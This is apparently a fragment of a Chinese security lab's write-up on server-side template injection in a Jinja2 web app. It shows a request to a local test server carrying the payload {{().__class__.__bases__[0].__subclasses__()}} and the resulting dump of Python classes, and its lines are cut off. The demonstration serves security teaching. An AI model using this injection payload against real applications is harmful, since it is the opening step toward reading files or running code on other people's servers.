 127.0.0.1:8888/?name={{().__class__.__bases__[0].__subclasses__()}}
Hello, [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <t
<type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'co
<type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <typ
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <typ
'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_in
'zipimport.zipimporter'>, <type 'nt.stat_result'>, <type 'nt.statvfs_result'>, <class 'warnings.W
<type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Conta
'_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'
'operator.methodcaller'>, <type 'functools.partial'>, <type 'MultibyteCodec'>, <type 'Multib
'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_itera
'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.st
'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.perm
<type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thr
<type '_hashlib.HASH'>, <type '_random.Random'>, <type 'cStringIO.StringO'>, <type 'cStri
<type '_socket.socket'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <type 'ti
'_json.Scanner'>, <type '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.e
'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'j
'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame
<class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>
'ast.NodeVisitor'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <c
'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class 'jinja2.
'datetime.timedelta'>, <type 'datetime.time'>, <type 'datetime.tzinfo'>, <class 'future.types.
宸极实验室